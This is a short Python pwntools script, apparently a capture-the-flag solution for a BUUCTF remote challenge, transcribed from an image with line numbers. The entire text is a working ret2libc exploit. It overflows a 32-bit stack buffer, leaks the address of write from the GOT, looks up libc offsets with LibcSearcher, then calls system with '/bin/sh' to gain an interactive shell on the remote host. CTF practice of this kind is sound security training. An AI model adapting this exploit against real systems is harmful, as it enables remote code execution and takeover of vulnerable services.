 1 from pwn import*
2 from LibcSearcher import*
3 io=remote('node5.buuoj.cn',25862)
4 elf=ELF('/home/ubuntu/桌面/21' )
5
6 write_plt=elf.plt['write']
7 write_got=elf.got['write']
8 main=0x80484C6
9
0 payload=b'a'*(0x88+4)+p32(write_plt)+p32(main)+p32(0)+p32(write_got)+p32(4)
1 io.sendline(payload)
2 write_addr=u32(io.recv(4))
3
4 libc=LibcSearcher('write',write_addr)
5 base=write_addr-libc.dump('write')
6 system=base+libc.dump('system')
7 binsh=base+libc.dump('str_bin_sh')
8
9 payload1=b'a'*(0x88+4)+p32(system)+p32(0)+p32(binsh)
0 io.sendline(payload1)
1 io.interactive()